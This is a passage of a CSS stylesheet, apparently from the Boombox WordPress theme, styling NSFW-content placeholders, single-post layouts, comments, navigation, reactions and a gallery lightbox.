  font-size: 25px;
  color: #fdc316;
}
.bb-fixed-pagination .nsfw-post p,
.bb-post-nav .nsfw-post p,
.post-thumbnail .nsfw-post p {
  margin-bottom: 0;
  font-size: 16px;
  text-decoration: underline;
}

.widget_recent_entries .post-thumbnail .nsfw-post {
  padding: 15px 0;
}
.widget_recent_entries .post-thumbnail .nsfw-post .bb-icon {
  font-size: 30px;
}
.widget_recent_entries .post-thumbnail .nsfw-post h3, .widget_recent_entries .post-thumbnail .nsfw-post p {
  display: none;
}

.bb-post-nav .bb-media-placeholder .nsfw-content {
  padding: 5px 0;
}
.bb-post-nav .bb-media-placeholder .bb-icon {
  font-size: 24px;
}
.bb-post-nav .bb-media-placeholder h3, .bb-post-nav .bb-media-placeholder p {
  display: none;
}

.widget_trending_entries .post-thumbnail .nsfw-post {
  padding: 15px 0;
}
.widget_trending_entries .post-thumbnail .nsfw-post .bb-icon {
  font-size: 50px;
}
.widget_trending_entries .post-thumbnail .nsfw-post h3 {
  margin: 15px 0 5px;
  font-size: 20px;
}
.widget_trending_entries .post-thumbnail .nsfw-post p {
  font-size: 14px;
}

.post-list.list .post-thumbnail .nsfw-post {
  padding: 20px 0;
}
.post-list.list .post-thumbnail .nsfw-post .bb-icon {
  font-size: 38px;
}
.post-list.list .post-thumbnail .nsfw-post h3 {
  margin: 10px 0 5px;
  font-size: 15px;
}
.post-list.list .post-thumbnail .nsfw-post p {
  display: none;
}

.post-list.standard .bb-nsfw-post .bb-media-placeholder {
  padding-bottom: 56.25% !important;
}
.post-list.standard .bb-nsfw-post .video-wrapper, .post-list.standard .bb-nsfw-post .boombox-featured-embed {
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}

.bb-other-posts.post-grid .post-thumbnail .nsfw-post,
.post-list.list.big-item .post-thumbnail .nsfw-post {
  padding: 30px 0;
}
.bb-other-posts.post-grid .post-thumbnail .nsfw-post .bb-icon,
.post-list.list.big-item .post-thumbnail .nsfw-post .bb-icon {
  font-size: 50px;
}
.bb-other-posts.post-grid .post-thumbnail .nsfw-post h3,
.post-list.list.big-item .post-thumbnail .nsfw-post h3 {
  margin: 10px 0 5px;
  font-size: 20px;
}
.bb-other-posts.post-grid .post-thumbnail .nsfw-post p,
.post-list.list.big-item .post-thumbnail .nsfw-post p {
  display: block;
}

.bb-fixed-pagination .pg-thumb .nsfw-post .bb-icon {
  font-size: 24px;
}
.bb-fixed-pagination .pg-thumb .nsfw-post h3, .bb-fixed-pagination .pg-thumb .nsfw-post p {
  display: none;
}

.bb-post-single .s-post-thumbnail .nsfw-post,
.bb-post-single .s-post-thumbnail .entry-nsfw {
  position: relative;
  height: 350px;
}
.bb-post-single .s-post-thumbnail .nsfw-content {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  color: #ffffff;
  transform: translate(0, -50%);
}
.bb-post-single .s-post-thumbnail .nsfw-post {
  padding: 30px 0;
  text-align: center;
  background-color: #000000;
}
.bb-post-single .s-post-thumbnail .nsfw-post .bb-icon {
  font-size: 70px;
  opacity: 0.7;
}
.bb-post-single .s-post-thumbnail .nsfw-post h3 {
  margin: 28px 0 5px;
  font-size: 25px;
  color: #fdc316;
}
.bb-post-single .s-post-thumbnail .nsfw-post p {
  margin-bottom: 0;
  font-size: 16px;
  text-decoration: underline;
}

@media screen and (max-width: 700px) {
  .post-list.list .post-thumbnail .nsfw-post {
    padding: 20px 0;
  }
  .post-list.list .post-thumbnail .nsfw-post .bb-icon {
    font-size: 70px;
  }
  .post-list.list .post-thumbnail .nsfw-post h3 {
    margin: 28px 0 5px;
    font-size: 25px;
  }
  .post-list.list .post-thumbnail .nsfw-post p {
    display: block;
  }
}
@media screen and (max-width: 479px) {
  .post-list.list .post-thumbnail .nsfw-post .bb-icon,
  .post-thumbnail .nsfw-post .bb-icon {
    font-size: 60px;
  }
  .post-list.list .post-thumbnail .nsfw-post h3,
  .post-thumbnail .nsfw-post h3 {
    margin: 22px 0 5px;
    font-size: 22px;
  }
  .post-list.list .post-thumbnail .nsfw-post p,
  .post-thumbnail .nsfw-post p {
    font-size: 14px;
  }
}
/**
 * 7.0  - Post Single - includes post single functionality
 */
/* *** BB Post Single *** */
.bb-post-single .s-post-header {
  margin-bottom: 10px;
}
.bb-post-single .s-post-featured-media, .bb-post-single .s-post-meta-block, .bb-post-single .bb-post-share-box.top, .bb-post-single .s-mb-md, .bb-post-single .single-row1 {
  margin-bottom: 20px;
}
.bb-post-single .s-post-share-box.bottom {
  margin-bottom: 2.5rem;
}
.bb-post-single .s-post-featured-media {
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
}
.bb-post-single .s-post-featured-media .featured-media-el {
  position: relative;
  overflow: hidden;
  height: 400px;
  background-size: cover;
  background-position: center;
  background-color: #ddd;
}
.bb-post-single .s-post-featured-media .s-post-media-top {
  min-height: 70px;
  position: absolute;
  top: 0;
  left: 0;
  padding: 10px 15px;
  width: 100%;
}
.bb-post-single .s-post-featured-media .s-post-media-caption {
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
  padding: 20px 15px;
}
.bb-post-single .s-post-featured-media .s-post-header {
  margin: 0;
}
.bb-post-single .s-post-featured-media, .bb-post-single .s-post-featured-media .s-post-title, .bb-post-single .s-post-featured-media .s-post-affiliate .current-price {
  color: #fff;
}
.bb-post-single .s-post-featured-media .s-post-summary, .bb-post-single .s-post-featured-media .s-post-cat-links, .bb-post-single .s-post-featured-media .s-post-breadcrumb, .bb-post-single .s-post-featured-media .s-post-breadcrumb a, .bb-post-single .s-post-featured-media .s-post-affiliate .old-price {
  color: #fafafa;
}
.bb-post-single .s-post-featured-media .s-post-affiliate .item-url, .bb-post-single .s-post-featured-media .s-post-summary .bb-reading-time {
  text-shadow: none;
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}
.bb-post-single .s-post-badge-list {
  display: inline-block;
}
.bb-post-single .s-post-header .s-post-title {
  margin: 0 0 5px;
}
.bb-post-single .s-post-header .s-post-summary {
  font-weight: 500;
  font-size: 18px;
  line-height: 1.3;
  margin: 0 0 15px 0;
}
.bb-post-single .s-post-header + .s-post-thumbnail, .bb-post-single .s-post-header + .s-post-content {
  margin-top: 20px;
}
.bb-post-single .s-post-header .s-post-header-sep {
  margin-top: 10px;
}
.bb-post-single .s-post-meta-block .col-l {
  margin-bottom: 10px;
}
.bb-post-single .s-post-meta-block .col-l:last-child {
  margin-bottom: 0;
}
.bb-post-single .s-post-share-box .content {
  padding-top: 0;
  padding-bottom: 0;
}
.bb-post-single .s-post-thumbnail {
  margin-bottom: 1.875rem;
}
.bb-post-single .s-post-content {
  margin-bottom: 2.5rem;
}
.bb-post-single .s-post-content > :first-child {
  margin-top: 0;
}
.bb-post-single .s-post-content > :last-child {
  margin-bottom: 0;
}
.bb-post-single.style2 .s-post-inner {
  padding: 0 10px;
}
.bb-post-single.style5 .site-main, .bb-post-single.style6 .single-main-container .container-inner {
  position: relative;
  margin-top: -200px;
  padding: 10px;
}
.bb-post-single.style4 .s-post-media-img img, .bb-post-single.style6 .s-post-media-img img {
  border-radius: 0;
}
@media screen and (min-width: 768px) {
  .bb-post-single .s-post-badge-list {
    min-width: 100px;
  }
  .bb-post-single .s-post-meta-block .col-l {
    margin-bottom: 0;
  }
  .bb-post-single.style2 .s-post-inner {
    padding: 0 30px;
  }
  .bb-post-single .s-post-featured-media .s-post-media-caption {
    padding: 40px 35px;
  }
}
@media screen and (min-width: 701px) and (max-width: 900px) {
  .bb-post-single.style5 .site-main {
    margin-left: 20px;
    margin-right: 20px;
  }
}
@media screen and (min-width: 901px) {
  .bb-post-single.style5 .site-main, .bb-post-single.style6 .single-main-container .container-inner {
    padding: 12px 30px 0 30px;
  }
  .bb-post-single .s-post-featured-media .featured-media-el {
    height: 500px;
  }
  .bb-post-single .s-post-header .s-post-summary {
    font-size: 20px;
  }
}

/* Post Single options for no-sidebar */
@media screen and (min-width: 1200px) {
  .no-sidebar .bb-post-single .s-post-small-el {
    width: 760px;
    margin-left: auto;
    margin-right: auto;
    display: block;
    float: none;
  }
}
@media screen and (min-width: 901px) {
  .no-sidebar .bb-post-single.style5 .site-main {
    margin-left: 20px;
    margin-right: 20px;
  }
}

/* Post Single Container Margin */
.single-container.s-mt-sm {
  margin-top: 15px;
}

/* *** Post Single Separator *** */
.bb-separator {
  margin: 0 0 13px 0;
}

/* *** Post Single Comments *** */
/* Booombox Comments */
#comments {
  clear: both;
}
#comments a:hover {
  text-decoration: underline;
}
#comments .wp-social-login-widget a:hover {
  text-decoration: none;
}
#comments .comments-title {
  margin-bottom: 20px;
  font-size: 18px;
  text-transform: uppercase;
}
#comments .comments-title span {
  display: inline-block;
  margin-left: 10px;
  font-weight: 400;
}
#comments .comment-reply-title {
  margin-bottom: 20px;
  font-size: 14px;
  line-height: 24px;
  text-transform: uppercase;
}
#comments .comment-reply-title {
  margin-bottom: 5px;
}
#comments .comment-reply-title #cancel-comment-reply-link {
  display: block;
  font-size: 11px;
  line-height: 1em;
  vertical-align: top;
  text-transform: lowercase;
}
#comments .comment-list {
  display: block;
  list-style: none;
  margin: 0 0 30px;
  border-bottom: 1px solid #f4f3f3;
}
#comments .comment-reply-login {
  font-size: 10px;
  text-transform: uppercase;
}
#comments .pingback,
#comments .comment {
  position: relative;
  display: block;
  list-style: none;
  border-top: 1px solid #f4f3f3;
}
#comments .pingback:first-child,
#comments .comment:first-child {
  border-top: none;
}
#comments .pingback .comment-form,
#comments .comment .comment-form {
  margin-bottom: 10px;
}
#comments .pingback .comment-meta,
#comments .comment .comment-meta {
  padding-top: 7px;
  line-height: 1em;
}
#comments .pingback .comment-body,
#comments .comment .comment-body {
  position: relative;
  display: block;
  list-style: none;
  line-height: 1em;
  padding: 10px 5px 10px 60px;
}
#comments .pingback .comment-body .comment-author,
#comments .comment .comment-body .comment-author {
  display: inline-block;
  font-size: 16px;
  line-height: 18px;
  font-weight: 600;
}
#comments .pingback .comment-body .comment-author .avatar,
#comments .comment .comment-body .comment-author .avatar {
  position: absolute;
  width: 40px;
  top: 15px;
  left: 0px;
  border-radius: 50%;
}
#comments .pingback .comment-body .comment-author b,
#comments .comment .comment-body .comment-author b {
  font-weight: 500;
}
#comments .pingback .comment-body .comment-metadata,
#comments .comment .comment-body .comment-metadata {
  display: inline-block;
  margin-left: 10px;
  font-size: 12px;
  line-height: 18px;
}
#comments .pingback .comment-body .comment-metadata a,
#comments .comment .comment-body .comment-metadata a {
  color: inherit;
}
#comments .pingback .comment-body .comment-content,
#comments .comment .comment-body .comment-content {
  padding-top: 5px;
  font-size: 14px;
  line-height: 1.2em;
}
#comments .pingback .comment-body .comment-content p,
#comments .comment .comment-body .comment-content p {
  margin-bottom: 5px;
}
#comments .pingback .comment-body .comment-content small a,
#comments .comment .comment-body .comment-content small a {
  color: #1f1f1f;
}
#comments .pingback .comment-body .reply,
#comments .comment .comment-body .reply {
  display: inline-block;
}
#comments .pingback .comment-body .comment-reply-link,
#comments .comment .comment-body .comment-reply-link {
  display: inline-block;
  padding: 1px 10px;
  font-size: 10px;
  line-height: 13px;
  font-weight: 600;
  color: #ffffff;
  text-transform: uppercase;
  vertical-align: top;
  background-color: #cdcdcd;
}
#comments .pingback .children,
#comments .comment .children {
  margin: 0;
  padding-left: 60px;
}
#comments .pingback .children .comment,
#comments .comment .children .comment {
  border-top: 1px solid #f4f3f3;
}
#comments .pingback .children .comment .comment-body,
#comments .comment .children .comment .comment-body {
  padding-left: 50px;
}
#comments .pingback .children .comment .comment-body .comment-author .avatar,
#comments .comment .children .comment .comment-body .comment-author .avatar {
  width: 30px;
}
#comments .pingback .children .children,
#comments .comment .children .children {
  padding-left: 50px;
}
#comments .pingback .children .children .children,
#comments .comment .children .children .children {
  padding-right: 0;
  padding-left: 0;
}
#comments .bypostauthor > .comment-body .vcard .fn {
  color: #fdc316;
}
#comments .bypostauthor > .comment-body .vcard .fn * {
  color: inherit;
}
#comments .nav-links {
  overflow: hidden;
  margin-bottom: 30px;
}
#comments .nav-links .nav-previous {
  float: left;
}
#comments .nav-links .nav-next {
  float: right;
}
#comments .nav-links a {
  background-color: #ffe400;
  color: #000000;
  padding: 0 3px;
}
#comments .comment-subscription-form {
  clear: both;
}

.comment-respond {
  /* #commentform is used in woocommerce plugin */
}
.comment-respond .comment-reply-title {
  margin-bottom: 10px;
  font-size: 14px;
  line-height: 24px;
  text-transform: uppercase;
}
.comment-respond form {
  padding: 20px;
  background-color: #f7f7f7;
  border-radius: 3px;
}
.comment-respond form:before, .comment-respond form:after {
  content: " ";
  display: table;
}
.comment-respond form:after {
  clear: both;
}
.comment-respond form {
  *zoom: 1;
}
.comment-respond .logged-in-as, .comment-respond .comment-notes {
  margin-bottom: 5px;
  font-size: 13px;
}
.comment-respond .logged-in-as a, .comment-respond .comment-notes a {
  color: inherit;
}
.comment-respond .logged-in-as a:hover, .comment-respond .comment-notes a:hover {
  text-decoration: underline;
}
.comment-respond .form-submit {
  margin-bottom: 0;
}
.comment-respond .form-submit .submit-button {
  min-width: inherit;
  width: 100%;
  padding: 0 5px;
  margin: auto;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  text-align: center;
  height: 35px;
  line-height: 35px;
  min-height: inherit;
  text-align: center !important;
  border-radius: 3px;
  border: none;
}
.comment-respond .form-submit .submit-button, .comment-respond #commentform input#submit, .comment-respond #commentform input#submit:hover {
  color: #fff;
  background-color: #353432;
}
.comment-respond input[type=text], .comment-respond textarea,
.comment-respond #commentform textarea#comment {
  padding: 0 20px;
  height: 35px;
  line-height: 33px;
  text-align: left;
  font-size: 13px;
  font-weight: 400;
  color: #9a9a9a;
  background-color: #fff;
  border-width: 1px;
  border-radius: 3px;
}
.comment-respond #commentform textarea#comment,
.comment-respond textarea {
  padding: 7px 20px;
  resize: vertical;
  line-height: 1.2em;
}

.comment-vote {
  display: inline-block;
  margin-left: 20px;
}
.comment-vote a {
  display: inline-block;
  font-size: 16px;
  line-height: 1em;
  vertical-align: top;
}
.comment-vote a .bb-icon {
  display: inline-block;
  transition: all 0.2s ease-out;
}
.comment-vote a .count {
  display: inline-block;
  margin-left: 3px;
  font-size: 11px;
  vertical-align: top;
}
.comment-vote a:first-child + a {
  margin-left: 10px;
}
.comment-vote a:hover {
  text-decoration: none;
}
.comment-vote a:hover .bb-icon {
  transform: translate(0px, -3px);
}

.comments-area {
  margin-bottom: 30px;
}
.comments-area .emoji_row {
  margin-bottom: 30px;
}

@media (min-width: 591px) {
  .comment-respond .comment-form-comment {
    float: left;
    width: 74%;
  }
  .comment-respond .form-submit {
    float: right;
    width: 25%;
  }
}
@media screen and (max-width: 767px) {
  #comments .comment .children .children,
  #comments .comment .children {
    padding-left: 10px;
  }
}
/* Booombox Comments New Version */
.boombox-comments .comments-filter {
  float: right;
  margin-bottom: -15px;
}
.boombox-comments .comments-filter select {
  display: inline-block;
  width: auto;
  height: auto;
  padding: 3px 5px;
}

@media (max-width: 768px) {
  .boombox-comments .comments-filter {
    float: none;
    margin-bottom: 10px;
  }
}
/* *** Post Single Floating Navbar *** */
.bb-floating-navbar {
  position: fixed;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 1100;
  visibility: hidden;
}
.bb-floating-navbar .bb-sticky-el {
  position: relative !important;
  top: 0;
  transform: translateY(-100%);
  transition: all 0.3s ease-out;
}
.bb-floating-navbar.affix {
  visibility: visible;
}
.bb-floating-navbar.affix .bb-sticky-el {
  transform: translateY(0);
}
.bb-floating-navbar .floating-navbar-inner {
  background-color: #fff;
  box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.2);
}
.bb-floating-navbar .navbar-content {
  width: 100%;
  display: table;
  display: flex;
  align-items: flex-start;
  padding: 10px 0;
}
.bb-floating-navbar .navbar-col {
  display: table-cell;
  display: flex;
  vertical-align: middle;
}
.bb-floating-navbar .navbar-col1 {
  flex-grow: 100;
}
.bb-floating-navbar .navbar-col2 {
  padding-left: 5px;
}
.bb-floating-navbar .f-n-post-title-block {
  display: table;
  height: 42px;
}
.bb-floating-navbar .f-n-post-title {
  display: table-cell;
  vertical-align: middle;
  margin: 0;
  font-size: 20px;
  line-height: 22px;
}
.bb-floating-navbar .f-n-next-prev-pg {
  white-space: nowrap;
}
.bb-floating-navbar .f-n-next-prev-pg .pg-item {
  margin-bottom: 0;
}
.bb-floating-navbar .f-n-next-prev-pg .page-link {
  float: left;
}
.bb-floating-navbar .f-n-next-prev-pg .page-nav {
  float: none;
  display: inline-block;
}
.bb-floating-navbar .f-n-post-share-box {
  width: 100%;
  padding: 0 5px 0 0;
}

/* *** Post Single Fixed Pagination *** */
.bb-fixed-pagination ul {
  margin: 0;
}
.bb-fixed-pagination.hide {
  display: none;
}
.bb-fixed-pagination .page {
  list-style: none;
  border-radius: inherit;
  margin: 0;
  position: fixed;
  z-index: 50;
  top: 50%;
  margin-top: -57px;
  width: 30px;
  transition: width 0.3s cubic-bezier(0.22, 0.61, 0.36, 1);
}
.bb-fixed-pagination .page.prev-page {
  left: 0;
}
.bb-fixed-pagination .page.prev-page, .bb-fixed-pagination .page.prev-page .pg-content {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bb-fixed-pagination .page.prev-page .pg-arrow {
  left: 0;
}
.bb-fixed-pagination .page.prev-page .pg-content {
  left: -385px;
}
.bb-fixed-pagination .page.prev-page:hover .pg-content {
  left: 30px;
}
.bb-fixed-pagination .page.next-page {
  right: 0;
}
.bb-fixed-pagination .page.next-page, .bb-fixed-pagination .page.next-page .pg-content {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bb-fixed-pagination .page.next-page .pg-arrow {
  right: 0;
  float: right;
}
.bb-fixed-pagination .page.next-page .pg-content {
  right: -385px;
}
.bb-fixed-pagination .page.next-page:hover .pg-content {
  right: 0;
}
.bb-fixed-pagination .page:hover {
  width: 400px;
  box-shadow: -1px 6px 22.8px 1.2px rgba(42, 42, 42, 0.35);
}
.bb-fixed-pagination .page:hover .pg-content {
  opacity: 1;
}
.bb-fixed-pagination .pg-content {
  display: table;
}
.bb-fixed-pagination .pg-col {
  display: table-cell;
  vertical-align: top;
}
.bb-fixed-pagination .pg-arrow {
  position: absolute;
  top: 0;
  z-index: 5;
  display: inline-block;
  width: 30px;
  height: 100%;
  text-align: center;
  vertical-align: middle;
  font-size: 20px;
  background-color: #ececec;
  color: #000000;
  border-radius: 2px;
}
.bb-fixed-pagination .pg-arrow .pg-arrow-icon {
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  text-align: center;
  width: 30px;
  margin-top: -12px;
  line-height: normal;
}
.bb-fixed-pagination .pg-link:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
}
.bb-fixed-pagination .pg-author-vcard .auth-url {
  position: relative;
  pointer-events: auto;
  z-index: 50;
}
.bb-fixed-pagination .pg-content {
  opacity: 0;
  position: relative;
  top: 0;
  height: 100%;
  width: 370px;
  min-height: 120px;
  padding: 20px;
  vertical-align: top;
  background-color: #ffffff;
  border-radius: 2px;
  transition: all 0.3s cubic-bezier(0.22, 0.61, 0.36, 1);
}
.bb-fixed-pagination .pg-content .pg-col {
  vertical-align: top;
}
.bb-fixed-pagination .pg-content .pg-thumb-col {
  width: 90px;
  padding-right: 12px;
}
.bb-fixed-pagination .pg-content .pg-thumb-col img {
  width: 100%;
}
.bb-fixed-pagination .pg-content .pg-thumb {
  position: relative;
}
.bb-fixed-pagination .pg-content .pg-title {
  display: inline-block;
  font-size: 18px;
  line-height: 20px;
  font-weight: 600;
}
@media screen and (max-width: 768px) {
  .bb-fixed-pagination {
    display: none;
  }
}

/* *** Post Navigation *** */
.bb-post-nav {
  clear: both;
  margin-bottom: 20px;
}
.bb-post-nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.bb-post-nav .next-page {
  float: right;
}
.bb-post-nav .pg-item {
  margin: 0 0 15px;
  padding: 20px 0;
  min-height: 115px;
  display: table;
  width: 100%;
  border-bottom: 2px solid #ececec;
  border-top: 2px solid #ececec;
}
.bb-post-nav .pg-col {
  display: table-cell;
  vertical-align: top;
}
.bb-post-nav .pg-thumb {
  max-width: 150px;
}
.bb-post-nav .pg-thumb img {
  width: 100%;
}
.bb-post-nav .pg-thumb-col {
  width: 27%;
  padding-right: 5%;
}
.bb-post-nav .pg-content-col {
  padding: 5px 0 0 0;
}
.bb-post-nav .meta-nav {
  display: block;
  padding-bottom: 10px;
  font-size: 14px;
  line-height: 18px;
  font-weight: 600;
  text-transform: uppercase;
}
.bb-post-nav .post-title {
  margin-bottom: 10px;
}

/* *** Post Single Reactions *** */
.bb-reaction-box {
  clear: both;
  margin-bottom: 10px;
}
.bb-reaction-box .title {
  margin-bottom: 20px;
  font-size: 18px;
  text-transform: uppercase;
}
.bb-reaction-box .reaction-sections {
  display: flex;
  flex-wrap: wrap;
  overflow: hidden;
  padding-top: 20px;
  margin: 0 -7px;
}
.bb-reaction-box .reaction-item {
  position: relative;
  flex-grow: 1;
  float: left;
  min-width: 70px;
  margin: 0 7px 25px;
  text-align: center;
}
.bb-reaction-box .reaction-item .reaction-bar {
  position: relative;
  margin-bottom: 5px;
  width: 100%;
  height: 120px;
  background-color: #f7f7f7;
  overflow: hidden;
}
.bb-reaction-box .reaction-item .reaction-bar .reaction-stat {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0;
  transition: height 0.2s cubic-bezier(0.22, 0.61, 0.36, 1);
}
.bb-reaction-box .reaction-item .reaction-bar .reaction-stat-count {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -9px;
  width: 100%;
  font-size: 14px;
  line-height: 18px;
  font-weight: 600;
  color: inherit;
}
.bb-reaction-box .reaction-item .reaction-vote-btn {
  display: block;
  padding: 0 5px;
  font-size: 11px;
  height: 35px;
  line-height: 35px;
  vertical-align: middle;
  color: #1f1f1f;
  text-transform: uppercase;
  background-color: #f7f7f7;
}
.bb-reaction-box .reaction-item .reaction-vote-btn .bb-icon {
  font-size: 25px;
  vertical-align: middle;
}
.bb-reaction-box .reaction-item .reaction-vote-btn:not(.disabled):hover {
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}
.bb-reaction-box .reaction-item .reaction-vote-btn.disabled {
  opacity: 0.5;
  cursor: not-allowed;
}
.bb-reaction-box .reaction-item .badge {
  position: absolute;
  z-index: 2;
  top: -20px;
  left: 50%;
  margin-left: -20px;
}
.bb-reaction-box .reaction-item .badge:hover {
  transform: translate(0, 0);
}
.bb-reaction-box .reaction-item.voted .badge {
  animation: badge 0.4s linear;
}

/* *** Other Posts *** */
.bb-other-posts {
  clear: both;
}
.bb-other-posts .title {
  font-size: 18px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.bb-other-posts .post-items {
  margin-bottom: 0;
}

/* *** Post Gallery *** */
html.bb-gl-open {
  overflow: hidden !important;
}

.bb-post-gallery {
  position: relative;
  margin-bottom: 20px;
  cursor: pointer;
}
.bb-post-gallery img {
  width: 100%;
}
.bb-post-gallery .bb-gallery-link {
  position: absolute;
  z-index: 20;
  top: 15px;
  right: 0;
  min-width: 170px;
  padding: 10px 10px 10px 55px;
  background-color: #192526;
  color: #ffffff;
  font-size: 14px;
  line-height: 1.1em;
}
.bb-post-gallery .bb-gallery-link .bb-icon {
  position: absolute;
  left: 12px;
  top: 50%;
  font-size: 30px;
  line-height: 1em;
  margin-top: -15px;
}

.bb-post-gallery-content {
  display: none;
}
.bb-post-gallery-content.bb-open {
  display: block;
  position: fixed;
  z-index: 100000;
  top: 0;
  left: 0;
  width: 100%;
  padding-top: 80px;
  bottom: 0;
}
.bb-post-gallery-content .bb-gl-header {
  position: absolute;
  z-index: 100;
  display: flex;
  align-items: center;
  top: 0;
  left: 0;
  width: 100%;
  height: 80px;
  padding: 5px 60px 5px 10px;
  overflow: hidden;
}
.bb-post-gallery-content .bb-gl-header .bb-gl-close {
  position: absolute;
  top: 50%;
  margin-top: -12px;
  right: 20px;
  color: inherit;
  font-size: 25px;
  line-height: 1em;
}
.bb-post-gallery-content .bb-gl-header .bb-gl-logo {
  display: inline-block;
  margin-right: 10px;
}
.bb-post-gallery-content .bb-gl-header .bb-gl-logo img {
  max-height: 80px;
  width: auto;
  height: auto;
}
.bb-post-gallery-content .bb-gl-header .bb-advertisement {
  flex-grow: 1;
}
.bb-post-gallery-content .bb-gl-header .bb-advertisement .quads-location {
  margin: 0 !important;
  float: none;
}
.bb-post-gallery-content .bb-gl-header .bb-advertisement img {
  margin: 0 auto;
  max-height: 80px;
  width: auto;
  height: auto;
}
.bb-post-gallery-content .bb-gl-body {
  position: absolute;
  top: 80px;
  left: 0;
  width: 100%;
  bottom: 0;
}
.bb-post-gallery-content .bb-gl-slide, .bb-post-gallery-content .bb-gl-slide li {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  list-style: none;
  margin: 0;
}
.bb-post-gallery-content .bb-gl-slide li {
  opacity: 0;
  z-index: 1;
  max-height: 100%;
  overflow-y: auto;
}
.bb-post-gallery-content .bb-gl-slide li.bb-active {
  opacity: 1;
  z-index: 50;
}
.bb-post-gallery-content .bb-gl-slide li.bb-active img {
  opacity: 1;
}
.bb-post-gallery-content .bb-gl-image {
  padding: 50px 20px 20px;
}
.bb-post-gallery-content .bb-gl-image img {
  transition: all 0.15s ease-out;
}
.bb-post-gallery-content .bb-gl-image-text {
  padding: 40px 4%;
}
.bb-post-gallery-content .bb-gl-mode-switcher {
  position: absolute;
  top: 5px;
  left: 20px;
  width: auto;
  border-radius: 20px;
  border: 1px solid #ececec;
  font-size: 0;
}
.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher {
  position: relative;
  display: inline-block;
  padding: 12px 0;
  width: 40px;
  height: 39px;
  line-height: 1em;
  text-align: center;
  vertical-align: middle;
  font-size: 16px;
  color: inherit;
}
.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child {
  border-right: 1px solid #ececec;
}
.bb-post-gallery-content .bb-gl-meta {
  margin-bottom: 40px;
}
.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 50%;
  text-align: center;
  font-size: 16px;
  vertical-align: middle;
}
.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow .bb-icon {
  vertical-align: middle;
}
.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow:hover {
  box-shadow: -3px 3px 8px 0px rgba(21, 21, 24, 0.34);
}
.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination {
  display: inline-block;
  margin: 0 10px;
  min-width: 55px;
  text-align: center;
  line-height: 40px;
  vertical-align: middle;
}
.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b {
  font-size: 1.3em;
}
.bb-post-gallery-content .bb-affiliate-content {
  clear: both;
  overflow: hidden;
  margin-bottom: 15px;
}
.bb-post-gallery-content .bb-affiliate-content .item-url {
  float: right;
  padding: 8px 10px;
  font-size: 12px;
  line-height: 1em;
  text-transform: uppercase;
  font-weight: 600;
  border-radius: 3px;
}
.bb-post-gallery-content .bb-gl-grid {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  max-height: 100%;
  overflow-y: auto;
}
.bb-post-gallery-content .bb-gl-grid ul, .bb-post-gallery-content .bb-gl-grid ul li {
  display: block;
  list-style: none;
  margin: 0;
}
.bb-post-gallery-content .bb-gl-grid ul {
  font-size: 0;
  padding: 50px 20px 20px;
  text-align: center;
  overflow: hidden;
}
.bb-post-gallery-content .bb-gl-grid li {
  float: left;
  padding: 5px;
}
.bb-post-gallery-content .bb-gl-grid li a {
  display: block;
  overflow: hidden;
}
.bb-post-gallery-content .bb-gl-grid li:hover a {
  opacity: 0.8;
}
.bb-post-gallery-content .bb-gl-slide,
.bb-post-gallery-content .bb-gl-grid {
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  transition: all 0.2s ease-out;
}
.bb-post-gallery-content.bb-mode-slide .bb-gl-slide {
  opacity: 1;
  visibility: visible;
  z-index: 2;
}
.bb-post-gallery-content.bb-mode-grid .bb-gl-grid {
  opacity: 1;
  visibility: visible;
  z-index: 2;
}
@media (min-width: 768px) {
  .bb-post-gallery-content.bb-open {
    padding-top: 110px;
  }
  .bb-post-gallery-content .bb-gl-header {
    height: 110px;
    padding: 5px 100px 5px 10px;
  }
  .bb-post-gallery-content .bb-gl-header .bb-gl-close {
    top: 20px;
    margin-top: 0;
    font-size: 33px;
  }
  .bb-post-gallery-content .bb-gl-header .bb-gl-logo img {
    max-height: 110px;
  }
  .bb-post-gallery-content .bb-gl-header .bb-advertisement img {
    max-height: 110px;
  }
  .bb-post-gallery-content .bb-gl-body {
    top: 110px;
  }
  .bb-post-gallery-content .bb-gl-slide li {
    max-height: 100%;
    overflow-y: hidden;
  }
  .bb-post-gallery-content .bb-gl-image,
  .bb-post-gallery-content .bb-gl-image-text {
    position: absolute;
    top: 0;
    height: 100%;
  }
  .bb-post-gallery-content .bb-gl-image {
    left: 0;
    width: 55%;
  }
  .bb-post-gallery-content .bb-gl-image img {
    position: absolute;
    top: 50%;
    left: 50%;
    max-width: 70%;
    max-width: calc(100% - 120px);
    max-height: 95%;
    max-height: calc(100% - 40px);
    width: auto;
    height: auto;
    transform: translate(-50%, -50%);
  }
  .bb-post-gallery-content .bb-gl-image-text {
    right: 0;
    width: 45%;
    height: 100%;
    max-height: 100%;
    overflow-y: auto;
  }
  .bb-post-gallery-content .bb-gl-image {
    padding: 20px 60px;
  }
  .bb-post-gallery-content .bb-gl-grid ul {
    padding: 10px 60px;
  }
  .bb-post-gallery-content .bb-gl-grid li a {
    width: 360px;
